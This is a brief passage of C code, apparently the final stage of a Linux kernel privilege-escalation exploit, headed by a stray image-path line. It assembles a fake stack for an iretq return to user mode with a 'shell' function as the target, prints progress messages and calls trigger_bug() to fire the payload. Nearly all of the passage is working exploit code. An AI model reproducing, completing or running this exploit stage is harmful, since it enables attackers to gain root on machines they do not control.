 fake_stack[i++] = iretq;
fake_stack[i++] = (unsigned long)shell;
fake_stack[i++] = user_cs;
fake_stack[i++] = user_rflags;
fake_stack[i++] = (unsigned long)(temp_stack + 0x500000);
fake_stack[i++] = user_ss;
dprintf("[~] done, fake stack mmapped\n");
dprintf("[.] executing payload %p...\n", (void*)&shell);
trigger_bug();
return 0;
}